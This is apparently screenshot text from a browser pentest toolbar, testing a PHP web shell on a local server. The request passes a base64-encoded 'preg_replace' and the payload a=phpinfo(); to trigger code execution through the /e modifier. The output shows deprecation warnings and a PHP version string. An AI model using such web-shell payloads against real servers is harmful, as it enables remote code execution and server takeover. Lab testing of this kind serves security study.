 移动
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL localhost/233.php?e=cHJlZ19yZXBsYWNl
Split URL
Execute
Enable Post data Enable Referrer
Post data a=phpinfo();
Notice: Only variables should be passed by reference in D:\phpStudy\WWW\233.php on line 9
Warning: preg_replace(): The /e modifier is no longer supported, use preg_replace_callback instead in D:\phpStudy
\WWW\233.php on line 9
7.0.12